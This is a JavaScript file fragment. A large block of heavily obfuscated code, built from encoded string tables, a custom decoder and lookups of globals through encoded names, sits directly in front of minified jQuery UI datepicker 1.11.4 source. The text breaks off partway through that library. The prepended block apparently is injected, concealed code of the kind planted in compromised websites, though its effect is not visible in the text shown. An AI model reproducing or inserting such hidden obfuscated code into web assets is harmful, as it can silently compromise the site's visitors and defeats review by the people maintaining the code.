ln7uL_o.tRoAkj()?QAkhj3W(0x7e):-0x17:return RolLlEf[GRCRqw(eTPxfH(0x15))]||UBy_RT0[GRCRqw(QAkhj3W(0x7f))];case-(c9lgC9[QAkhj3W(0x80)]+0x283):return RolLlEf[c9lgC9[QAkhj3W(0x81)]]||UBy_RT0[GRCRqw(0x51)];case!ln7uL_o._FlfN5o()?void 0x0:-eTPxfH(0x18):c9lgC9[eTPxfH(0x1b)]=GRCRqw(eTPxfH(0x2b))||UBy_RT0[GRCRqw(c9lgC9[0xd7]+0x3)];break;case c9lgC9[0xd7]+0x82:return RolLlEf[GRCRqw[QAkhj3W(0x75)](void 0x0,[QAkhj3W(0x83)])]||UBy_RT0[xQ9YAG[0x4]];case ln7uL_o.LG1tpU[GRCRqw.call(void 0x0,QAkhj3W(0x90))](eTPxfH(0x0))==QAkhj3W(0x8d)?0x1f6:-eTPxfH(0x1a):c9lgC9.LuaPW1=xQ9YAG[0x5]||UBy_RT0[xQ9YAG[0x6]];break;case-0x178:return RolLlEf[GRCRqw(eTPxfH(0x2e))]||UBy_RT0[GRCRqw(0x56)];case 0x1215:return RolLlEf[egRXZs7.liJEs8X]||UBy_RT0[n8Mfdc];case c9lgC9[eTPxfH(0x16)]-(c9lgC9[QAkhj3W(0x80)]-0xca2):c9lgC9[eTPxfH(0x1b)]=GRCRqw[eTPxfH(0x7)](eTPxfH(-0x4),eTPxfH(0x1c))||UBy_RT0[GRCRqw(0x58)];break;case ln7uL_o.tRoAkj()?0x1203:-0x77:return RolLlEf[GRCRqw(c9lgC9[0xd7]-(c9lgC9[QAkhj3W(0x80)]-eTPxfH(0x1d)))]||UBy_RT0[_GhDuD];case c9lgC9[c9lgC9[0xd7]+QAkhj3W(0x89)]+0x121b:return RolLlEf[GRCRqw(0x5a)]||UBy_RT0[GRCRqw(0x5a)];case ln7uL_o.cvxxPd_[GRCRqw(0x4b)](QAkhj3W(0x72))==c9lgC9[eTPxfH(0x16)]-0x1?0x208:0xca:c9lgC9[QAkhj3W(0x85)]=c9lgC9.xjJpjw.wAlJIIn||UBy_RT0[GRCRqw(eTPxfH(0x1e))];break;case ln7uL_o.cvxxPd_[xQ9YAG[0x7]](c9lgC9[c9lgC9[QAkhj3W(0x80)]+eTPxfH(0x1f)]-QAkhj3W(0x8a))==QAkhj3W(0x7c)?0x11a0:-0x84:c9lgC9.LuaPW1=xQ9YAG[eTPxfH(0x35)]||UBy_RT0[GRCRqw(0x5c)];break;case 0x7be:c9lgC9[eTPxfH(0x1b)]=mnxNKK9+GRCRqw(0x5e)||UBy_RT0[GRCRqw(0x5d)+GRCRqw[eTPxfH(0xb)](void 0x0,[0x5e])];break;case 0x9e:return RolLlEf[GRCRqw(c9lgC9[0xd7]-(c9lgC9[0xd7]-0x5f))]||UBy_RT0[GRCRqw(0x5f)];case 0x119c:c9lgC9[QAkhj3W(0x85)]=GRCRqw[eTPxfH(0xb)](void 0x0,[c9lgC9[0xd7]+0x11])||UBy_RT0[GRCRqw(eTPxfH(0x21))];break;case!ln7uL_o._FlfN5o()?-0x8f:0x921:return RolLlEf[GRCRqw.apply(void 0x0,[0x61])]||UBy_RT0[GRCRqw(0x61)];case!(ln7uL_o.cvxxPd_[c9lgC9[c9lgC9[QAkhj3W(0x80)]-(c9lgC9[eTPxfH(0x16)]-QAkhj3W(0x7b))]](0x3)==eTPxfH(0x12))?0xcd:0xcd2:c9lgC9.LuaPW1=GRCRqw(0x62)+'nt'||UBy_RT0[GRCRqw[QAkhj3W(0x75)](void 0x0,[0x63])];break;case c9lgC9[0xd7]+0x10e:return RolLlEf[GRCRqw(0x64)]||UBy_RT0[GRCRqw(0x64)];case 0x1185:c9lgC9.LuaPW1=GRCRqw(0x65)||UBy_RT0[GRCRqw(0x65)];break;case QAkhj3W(0x8b):c9lgC9[eTPxfH(0x1b)]=GRCRqw.apply(eTPxfH(-0x4),[0x66])||UBy_RT0[GRCRqw(0x66)];break;case 0xf23:c9lgC9.LuaPW1=GRCRqw(eTPxfH(0x22))||UBy_RT0[GRCRqw(QAkhj3W(0x8c))];break;case c9lgC9[c9lgC9[eTPxfH(0x16)]+QAkhj3W(0x89)]+0xcb6:c9lgC9.LuaPW1=GRCRqw(0x68)||UBy_RT0[GRCRqw(0x68)];break;case c9lgC9[0xd7]+0x110c:return RolLlEf[GRCRqw(0x69)]||UBy_RT0[GRCRqw[QAkhj3W(0x71)](QAkhj3W(0x66),0x69)];case!(ln7uL_o.LG1tpU[GRCRqw(c9lgC9[0xd7]+0x5)](eTPxfH(0x0))==QAkhj3W(0x8d))?QAkhj3W(0x8e):0x7ea:c9lgC9[eTPxfH(0x1b)]=GRCRqw(0x6a)||UBy_RT0[egRXZs7.N8TriB];break;case!ln7uL_o.tRoAkj()?-0xbb:0x124e:return RolLlEf[GRCRqw(0x6b)]||UBy_RT0[GRCRqw(0x6b)];case 0x781:return RolLlEf[GRCRqw(QAkhj3W(0x8f))]||UBy_RT0[GRCRqw(QAkhj3W(0x8f))];case ln7uL_o.tRoAkj()?0x20a:-(c9lgC9[eTPxfH(0x16)]+QAkhj3W(0x90)):c9lgC9.LuaPW1=GRCRqw(0x6d)||UBy_RT0[GRCRqw(0x6d)];break;case 0x502:return RolLlEf[GRCRqw(0x6e)]||UBy_RT0[GRCRqw.call(eTPxfH(-0x4),0x6e)];case 0xb30:c9lgC9.LuaPW1=GRCRqw(0x6f)+GRCRqw(c9lgC9[c9lgC9[0xd7]+QAkhj3W(0x89)]+0x21)||UBy_RT0[GRCRqw(QAkhj3W(0x9d))];break;case!(ln7uL_o.LG1tpU[GRCRqw(c9lgC9[0xd7]+0x5)](0x2)==eTPxfH(0x23))?-0xe1:0xb24:return RolLlEf[GRCRqw(0x72)]||UBy_RT0[GRCRqw[eTPxfH(0xb)](void 0x0,[0x72])];case 0x10cf:return RolLlEf[GRCRqw(0x73)]||UBy_RT0[GRCRqw(0x73)];case 0x630:return RolLlEf[GRCRqw(QAkhj3W(0x91))]||UBy_RT0[GRCRqw.call(QAkhj3W(0x66),QAkhj3W(0x91))];case!ln7uL_o.tRoAkj()?0x10:c9lgC9[QAkhj3W(0x80)]+0x4e7:c9lgC9[eTPxfH(0x1b)]=GRCRqw(eTPxfH(0x28))||UBy_RT0[GRCRqw(QAkhj3W(0x92))];break;case ln7uL_o.EMoX2SA()?0x1258:0xae:return RolLlEf[GRCRqw(c9lgC9[0xd7]-(c9lgC9[0xd7]-0x76))+GRCRqw(0x77)+'l']||UBy_RT0[GRCRqw(0x78)];case!(ln7uL_o.cvxxPd_[GRCRqw(0x4b)](0x3)==eTPxfH(0x12))?-0x32:0xe17:return RolLlEf[GRCRqw[eTPxfH(0xb)](void 0x0,[0x79])]||UBy_RT0[GRCRqw(0x79)];case ln7uL_o.LG1tpU[GRCRqw(QAkhj3W(0x90))](0x2)=='5'?c9lgC9[eTPxfH(0x16)]+0xa58:eTPxfH(0x29):return RolLlEf[GRCRqw(0x7a)]||UBy_RT0[GRCRqw(eTPxfH(0x2f))+GRCRqw.call(QAkhj3W(0x66),c9lgC9[0xd7]+0x2c)+'te'];case ln7uL_o.cvxxPd_[GRCRqw(0x7c)+GRCRqw(0x7d)](0x3)==0x4e?0xc6f:QAkhj3W(0x94):c9lgC9.LuaPW1=GRCRqw.call(void 0x0,0x7e)+GRCRqw(0x7f)+'sk'||UBy_RT0[GRCRqw.apply(eTPxfH(-0x4),[eTPxfH(0x17)])];break;case ln7uL_o.EVdwo6a>-QAkhj3W(0x95)?0x90b:0x96:return RolLlEf[GRCRqw(eTPxfH(0x2c))]||UBy_RT0[GRCRqw(QAkhj3W(0x96))];case 0xe4:return RolLlEf[GRCRqw(0x82)]||UBy_RT0[GRCRqw(c9lgC9[eTPxfH(0x16)]+QAkhj3W(0x97))];case!(ln7uL_o.LG1tpU[GRCRqw(0x54)](0x2)==QAkhj3W(0x8d))?-0x65:0xa11:return RolLlEf[GRCRqw(0x83)]||UBy_RT0[GRCRqw(0x83)];case!ln7uL_o.tRoAkj()?0x10:0x59:c9lgC9.LuaPW1=GRCRqw(0x84)||UBy_RT0[GRCRqw(c9lgC9[0xd7]+0x35)];break;case 0xbb3:return RolLlEf[GRCRqw(0x85)]||UBy_RT0[GRCRqw(c9lgC9[c9lgC9[QAkhj3W(0x80)]+0x88]+0x36)];case!ln7uL_o.EMoX2SA()?0x2c:0x811:return RolLlEf[GRCRqw(0x86)]||UBy_RT0[GRCRqw.call(QAkhj3W(0x66),0x86)];case ln7uL_o.QTdu6c>-0x28?0x13b:0xd2:c9lgC9.LuaPW1=GRCRqw(0x87)||UBy_RT0[GRCRqw(0x87)]}if(c9lgC9[eTPxfH(0x16)]>c9lgC9[QAkhj3W(0x80)]+QAkhj3W(0x87)){return c9lgC9[QAkhj3W(0x98)]}else{var vA8vSvz=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9<0x5b?c9lgC9>0x5b?c9lgC9-0x2d:c9lgC9<0x5b?c9lgC9<0x19?c9lgC9-0x14:c9lgC9<0x19?c9lgC9-0x1d:c9lgC9-0x1a:c9lgC9-0x63:c9lgC9-0x61]},0x1);return RolLlEf[c9lgC9[vA8vSvz(0x3f)]]||UBy_RT0[c9lgC9[QAkhj3W(0x85)]]}}VnhuDIf(l5Dw3K7,QAkhj3W(0x7b));function l5Dw3K7(...c9lgC9){var eTPxfH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9>-0x18?c9lgC9-0x38:c9lgC9>-0x5a?c9lgC9+0x59:c9lgC9+0x8]},0x1);void(c9lgC9.length=0x1,c9lgC9[eTPxfH(-0x1f)]=eTPxfH(-0x20),c9lgC9.rm2tE5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',c9lgC9[c9lgC9.Cd74Kiy+eTPxfH(-0x2d)]=c9lgC9.kr7GN6k,c9lgC9.RzO4chw=''+(c9lgC9[c9lgC9[eTPxfH(-0x1f)]-QAkhj3W(0x99)]||''),c9lgC9[0xa2]=c9lgC9[0x9],c9lgC9[QAkhj3W(0x9c)]=c9lgC9.RzO4chw.length,c9lgC9[QAkhj3W(0x9b)]=c9lgC9[c9lgC9.Cd74Kiy+0x67],c9lgC9[eTPxfH(-0x1e)]=[],c9lgC9[0x5]=c9lgC9.Cd74Kiy-0x76,c9lgC9[0x6]=0x0,c9lgC9.UM7yThC=-eTPxfH(-0x3e));for(let vA8vSvz=c9lgC9[eTPxfH(-0x1f)]-QAkhj3W(0x99);vA8vSvz<c9lgC9[QAkhj3W(0x9c)];vA8vSvz++){c9lgC9[0xa2]=c9lgC9.rm2tE5.indexOf(c9lgC9.RzO4chw[vA8vSvz]);if(c9lgC9[0xa2]===-QAkhj3W(0x7b)){continue}if(c9lgC9.UM7yThC<0x0){c9lgC9.UM7yThC=c9lgC9[0xa2]}else{typeof(c9lgC9.UM7yThC+=c9lgC9[0xa2]*0x5b,c9lgC9[c9lgC9.Cd74Kiy-eTPxfH(-0x1c)]|=c9lgC9.UM7yThC<<c9lgC9[0x6],c9lgC9[c9lgC9.Cd74Kiy-QAkhj3W(0x9b)]+=(c9lgC9.UM7yThC&0x1fff)>0x58?0xd:eTPxfH(-0x2b));do{void(c9lgC9[c9lgC9[QAkhj3W(0x9a)]-QAkhj3W(0x9e)].push(c9lgC9[c9lgC9.Cd74Kiy-QAkhj3W(0x9d)]&0xff),c9lgC9[0x5]>>=0x8,c9lgC9[c9lgC9[eTPxfH(-0x1f)]-0x70]-=QAkhj3W(0x9f))}while(c9lgC9[QAkhj3W(0x9e)]>0x7);c9lgC9.UM7yThC=-(c9lgC9.Cd74Kiy-QAkhj3W(0x92))}}if(c9lgC9[QAkhj3W(0xa0)]>-0x1){var iOBWqH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9<-0x2e?c9lgC9+0x11:c9lgC9<-0x2e?c9lgC9-0x30:c9lgC9<-0x2e?c9lgC9+0x1:c9lgC9<-0x2e?c9lgC9+0x64:c9lgC9<0x14?c9lgC9<0x14?c9lgC9>0x14?c9lgC9-0x1d:c9lgC9+0x2d:c9lgC9-0x45:c9lgC9-0x52]},0x1);c9lgC9[0x70].push((c9lgC9[0x5]|c9lgC9[iOBWqH(0x13)]<<c9lgC9[QAkhj3W(0x9e)])&0xff)}return c9lgC9[eTPxfH(-0x1f)]>0xf7?c9lgC9[c9lgC9.Cd74Kiy-eTPxfH(-0x2d)]:ITCluLq(c9lgC9[eTPxfH(-0x1e)])}function GRCRqw(AllcYCJ,c9lgC9,eTPxfH,vA8vSvz=l5Dw3K7,iOBWqH=QqzN5T){if(eTPxfH){return c9lgC9[QqzN5T[eTPxfH]]=GRCRqw(AllcYCJ,c9lgC9)}else{if(c9lgC9){[iOBWqH,c9lgC9]=[vA8vSvz(iOBWqH),AllcYCJ||eTPxfH]}}return c9lgC9?AllcYCJ[iOBWqH[c9lgC9]]:QqzN5T[AllcYCJ]||(eTPxfH=(iOBWqH[AllcYCJ],vA8vSvz),QqzN5T[AllcYCJ]=eTPxfH(pFJtDFF[AllcYCJ]))}function u_Z9grN(){return[0x3f,'fromCodePoint','undefined',0xc,0x0,0x57,void 0x0,0x10,'length',0x1f,0x2,null,0x11,0x2d2,0x13,0x14,0x17,'call',0x3,0x29,'PQ4ec7','apply',0x30,0x37,0x40,'=',0xb,0x1,0x4e,0x4f,0x1d0,0x50,0xd7,0x80,0xd3,0x53,0xd1,'LuaPW1',0x58,0x59,0x5b,0x88,0x4c,0x60,0x67,'5',0xe,0x6c,0x54,0x74,0x75,0x41,0x34,0x52,0x81,0x33,0x56,0x76,'Cd74Kiy',0x70,'IHV_wRe',0x71,0x6,0x8,'UM7yThC']}function zyl5xUd(AllcYCJ,c9lgC9){var eTPxfH=function(){return AllcYCJ(...arguments)};Object['defineProperty'](eTPxfH,'length',{'value':c9lgC9,'configurable':true});return eTPxfH};
!function(e){"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(b){var r;function e(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},b.extend(this._defaults,this.regional[""]),this.regional.en=b.extend(!0,{},this.regional[""]),this.regional["en-US"]=b.extend(!0,{},this.regional.en),this.dpDiv=a(b("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(t,"mouseout",function(){b(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).removeClass("ui-datepicker-next-hover")}).delegate(t,"mouseover",n)}function n(){b.datepicker._isDisabledDatepicker(r.inline?r.dpDiv.parent()[0]:r.input[0])||(b(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),b(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).addClass("ui-datepicker-next-hover"))}function h(e,t){for(var a in b.extend(e,t),t)null==t[a]&&(e[a]=t[a]);return e}return b.extend(b.ui,{datepicker:{version:"1.11.4"}}),b.extend(e.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return h(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var a,i,s;i="div"===(a=e.nodeName.toLowerCase())||"span"===a,e.id||(this.uuid+=1,e.id="dp"+this.uuid),(s=this._newInst(b(e),i)).settings=b.extend({},t||{}),"input"===a?this._connectDatepicker(e,s):i&&this._inlineDatepicker(e,s)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?a(b("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var a=b(e);t.append=b([]),t.trigger=b([]),a.hasClass(this.markerClassName)||(this._attachments(a,t),a.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(t),b.data(e,"datepicker",t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var a,i,s,r=this._get(t,"appendText"),n=this._get(t,"isRTL");t.append&&t.append.remove(),r&&(t.append=b("<span class='"+this._appendClass+"'>"+r+"</span>"),e[n?"before":"after"](t.append)),e.unbind("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(a=this._get(t,"showOn"))&&"both"!==a||e.focus(this._showDatepicker),"button"!==a&&"both"!==a||(i=this._get(t,"buttonText"),s=this._get(t,"buttonImage"),t.trigger=b(this._get(t,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:s,alt:i,title:i}):b("<button type='button'></button>").addClass(this._triggerClass).html(s?b("<img/>").attr({src:s,alt:i,title:i}):i)),e[n?"before":"after"](t.trigger),t.trigger.click(function(){return b.datepicker._datepickerShowing&&b.datepicker._lastInput===e[0]?b.datepicker._hideDatepicker():(b.datepicker._datepickerShowing&&b.datepicker._lastInput!==e[0]&&b.datepicker._hideDatepicker(),b.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,a,i,s,r=new Date(2009,11,20),n=this._get(e,"dateFormat");n.match(/[DM]/)&&(t=function(e){for(s=i=a=0;s<e.length;s++)e[s].length>a&&(a=e[s].length,i=s);return i},r.setMonth(t(this._get(e,n.match(/MM/)?"monthNames":"monthNamesShort"))),r.setDate(t(this._get(e,n.match(/DD/)?"dayNames":"dayNamesShort"))+20-r.getDay())),e.input.attr("size",this._formatDate(e,r).length)}},_inlineDatepicker:function(e,t){var a=b(e);a.hasClass(this.markerClassName)||(a.addClass(this.markerClassName).append(t.dpDiv),b.data(e,"datepicker",t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,a,i,s){var r,n,d,c,o,l=this._dialogInst;return l||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=b("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),(l=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},b.data(this._dialogInput[0],"datepicker",l)),h(l.settings,i||{}),t=t&&t.constructor===Date?this._formatDate(l,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(n=document.documentElement.clientWidth,d=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,o=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[n/2-100+c,d/2-150+o]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),l.settings.onSelect=a,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),b.blockUI&&b.blockUI(this.dpDiv),b.data(this._dialogInput[0],"datepicker",l),this},_destroyDatepicker:function(e){var t,a=b(e),i=b.data(e,"datepicker");a.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),b.removeData(e,"datepicker"),"input"===t?(i.append.remove(),i.trigger.remove(),a.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||a.removeClass(this.markerClassName).empty(),r===i&&(r=null))},_enableDatepicker:function(t){var e,a,i=b(t),s=b.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,s.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((a=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=b.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,a,i=b(t),s=b.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,s.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((a=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=b.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return b.data(e,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,a){var i,s,r,n,d=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?b.extend({},b.datepicker._defaults):d?"all"===t?b.extend({},d.settings):this._get(d,t):null;i=t||{},"string"==typeof t&&((i={})[t]=a),d&&(this._curInst===d&&this._hideDatepicker(),s=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(d,"min"),n=this._getMinMaxDate(d,"max"),h(d.settings,i),null!==r&&void 0!==i.dateFormat&&void 0===i.minDate&&(d.settings.minDate=this._formatDate(d,r)),null!==n&&void 0!==i.dateFormat&&void 0===i.maxDate&&(d.settings.maxDate=this._formatDate(d,n)),"disabled"in i&&(i.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(b(e),d),this._autoSize(d),this._setDate(d,s),this._updateAlternate(d),this._updateDatepicker(d))},_changeDatepicker:function(e,t,a){this._optionDatepicker(e,t,a)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var a=this._getInst(e);a&&(this._setDate(a,t),this._updateDatepicker(a),this._updateAlternate(a))},_getDateDatepicker:function(e,t){var a=this._getInst(e);return a&&!a.inline&&this._setDateFromField(a,t),a?this._getDate(a):null},_doKeyDown:function(e){var t,a,i,s=b.datepicker._getInst(e.target),r=!0,n=s.dpDiv.is(".ui-datepicker-rtl");if(s._keyEvent=!0,b.datepicker._datepickerShowing)switch(e.keyCode){case 9:b.datepicker._hideDatepicker(),r=!1;break;case 13:return(i=b("td."+b.datepicker._dayOverClass+":not(."+b.datepicker._currentClass+")",s.dpDiv))[0]&&b.datepicker._selectDay(e.target,s.selectedMonth,s.selectedYear,i[0]),(t=b.datepicker._get(s,"onSelect"))?(a=b.datepicker._formatDate(s),t.apply(s.input?s.input[0]:null,[a,s])):b.datepicker._hideDatepicker(),!1;case 27:b.datepicker._hideDatepicker();break;case 33:b.datepicker._adjustDate(e.target,e.ctrlKey?-b.datepicker._get(s,"stepBigMonths"):-b.datepicker._get(s,"stepMonths"),"M");break;case 34:b.datepicker._adjustDate(e.target,e.ctrlKey?+b.datepicker._get(s,"stepBigMonths"):+b.datepicker._get(s,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&b.datepicker._clearDate(e.target),r=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&b.datepicker._gotoToday(e.target),r=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,n?1:-1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&b.datepicker._adjustDate(e.target,e.ctrlKey?-b.datepicker._get(s,"stepBigMonths"):-b.datepicker._get(s,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,-7,"D"),r=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,n?-1:1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&b.datepicker._adjustDate(e.target,e.ctrlKey?+b.datepicker._get(s,"stepBigMonths"):+b.datepicker._get(s,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,7,"D"),r=e.ctrlKey||e.metaKey;break;default:r=!1}else 36===e.keyCode&&e.ctrlKey?b.datepicker._showDatepicker(this):r=!1;r&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,a,i=b.datepicker._getInst(e.target);if(b.datepicker._get(i,"constrainInput"))return t=b.datepicker._possibleChars(b.datepicker._get(i,"dateFormat")),a=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||a<" "||!t||-1<t.indexOf(a)},_doKeyUp:function(e){var t=b.datepicker._getInst(e.target);if(t.input.val()!==t.lastVal)try{b.datepicker.parseDate(b.datepicker._get(t,"dateFormat"),t.input?t.input.val():null,b.datepicker._getFormatConfig(t))&&(b.datepicker._setDateFromField(t),b.datepicker._updateAlternate(t),b.datepicker._updateDatepicker(t))}catch(e){}return!0},_showDatepicker:function(e){var t,a,i,s,r,n,d;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=b("input",e.parentNode)[0]),b.datepicker._isDisabledDatepicker(e)||b.datepicker._lastInput===e||(t=b.datepicker._getInst(e),b.datepicker._curInst&&b.datepicker._curInst!==t&&(b.datepicker._curInst.dpDiv.stop(!0,!0),t&&b.datepicker._datepickerShowing&&b.datepicker._hideDatepicker(b.datepicker._curInst.input[0])),!1!==(i=(a=b.datepicker._get(t,"beforeShow"))?a.apply(e,[e,t]):{})&&(h(t.settings,i),t.lastVal=null,b.datepicker._lastInput=e,b.datepicker._setDateFromField(t),b.datepicker._inDialog&&(e.value=""),b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(e),b.datepicker._pos[1]+=e.offsetHeight),s=!1,b(e).parents().each(function(){return!(s|="fixed"===b(this).css("position"))}),r={left:b.datepicker._pos[0],top:b.datepicker._pos[1]},b.datepicker._pos=null,t.dpDiv.empty(),t.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),b.datepicker._updateDatepicker(t),r=b.datepicker._checkOffset(t,r,s),t.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":s?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),t.inline||(n=b.datepicker._get(t,"showAnim"),d=b.datepicker._get(t,"duration"),t.dpDiv.css("z-index",function(e){for(var t,a;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(a=parseInt(e.css("zIndex"),10),!isNaN(a)&&0!==a))return a;e=e.parent()}return 0}(b(e))+1),b.datepicker._datepickerShowing=!0,b.effects&&b.effects.effect[n]?t.dpDiv.show(n,b.datepicker._get(t,"showOptions"),d):t.dpDiv[n||"show"](n?d:null),b.datepicker._shouldFocusInput(t)&&t.input.focus(),b.datepicker._curInst=t)))},_updateDatepicker:function(e){this.maxRows=4,(r=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var t,a=this._getNumberOfMonths(e),i=a[1],s=e.dpDiv.find("."+this._dayOverClass+" a");0<s.length&&n.apply(s.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 